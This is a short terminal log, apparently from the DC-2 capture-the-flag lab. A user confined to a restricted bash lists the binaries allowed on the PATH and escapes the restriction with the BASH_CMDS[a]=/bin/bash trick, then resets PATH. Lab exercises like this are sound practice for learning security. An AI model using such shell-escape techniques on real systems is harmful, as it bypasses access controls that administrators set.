 tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ export $PATH=PATH:/bin:/usr/bin
rbash: export: `/home/tom/usr/bin=PATH:/bin:/usr/bin': not a valid identifier
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ echo /home/tom/usr/bin
/home/tom/usr/bin
tom@DC-2:~$ echo /home/tom/usr/bin/*
/home/tom/usr/bin/less /home/tom/usr/bin/ls /home/tom/usr/bin/scp /home/tom/usr/bin/vi
tom@DC-2:~$ BASH_CMDS[a]=/bin/bash
tom@DC-2:~$ a
tom@DC-2:~$ /bin/bash
tom@DC-2:~$ export PATH=PATH:/sbin:/bin
tom@DC-2:~$ echo $PATH
PATH:/sbin:/bin
tom@DC-2:~$